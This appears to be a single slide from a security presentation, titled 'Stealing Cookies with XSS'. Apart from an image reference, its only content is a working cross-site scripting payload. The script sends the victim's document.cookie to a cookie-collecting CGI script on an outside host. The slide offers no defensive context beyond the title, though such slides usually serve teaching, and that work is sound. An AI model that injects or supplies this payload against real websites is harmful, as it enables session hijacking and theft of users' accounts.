

# Stealing Cookies with XSS
<script>document.location='http:// www.cgisecurity.com/cgi-bin/cookie.cgi? '%20+document.cookie</script>